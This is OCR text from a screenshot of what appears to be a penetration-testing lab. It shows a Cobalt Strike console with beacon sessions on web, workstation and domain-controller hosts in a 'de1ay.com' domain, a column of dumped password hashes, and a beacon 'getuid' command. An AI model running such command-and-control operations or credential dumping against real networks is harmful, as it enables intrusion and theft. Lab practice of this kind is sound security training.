 kvm:1 (root)
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
20
35
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Cobalt Strike [/root/Desktop/ntlm.txt -... [Shell No. 2]
腾讯课堂
bilibili
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x64 55m
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 83ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 21ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 161ms
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X
05 618b4df7c8262508a26641b5271693fe
06 6702b7e06d68443bbd003fa1fd2ad6c2
07 6486daf200f85102b9a66f0bb698f964
08 5057528d4ee40f9ffda5ab89fc76e45c
09 5057528d4ee40f9ffda5ab89fc76e45c
10 ec101c8f1831c5ddefbcdabf2d854077
11 48c89ab471a5a096c8895ca7c9fb8098
12 5057528d4ee40f9ffda5ab89fc76e45c
13 f63f9768f77b7a60dd75f79b210d31c5
14 48c89ab471a5a096c8895ca7c9fb8098
15 334888d42cd914936f94d6c2875f77a3
16 334888d42cd914936f94d6c2875f77a3
17 930580b0e2523dbc40d8b34efc9a83d1
18 d7bb3256dc319c0a9bdbff3ef0b3d618
19 120122f0735a3841c210d145d092d0fc
20 d371f34cf41adb5a09c8507a94066c48
21 61b1669bec1aa4a9873703229854e57d
22 61b1669bec1aa4a9873703229854e57d
23 963efa120b17bf8ea89eb2906fdf0092
24 8a015afc23c33423a0557e59bd6d573c
25 8a015afc23c33423a0557e59bd6d573c
26 a1fa583bfc8008249d6649630aada4a0
27 c13cf2b5ecb0894a09f8dd0831732da4
28 679145bff502118a02f6f3af19067da2
29 e371aa57cba0556074c58686ef433c30
beacon>
[-] Unknown command:
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 20 bytes
[*] You are DE1AY\de1ay
[PC] de1ay/3716 last: 161ms
beacon>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.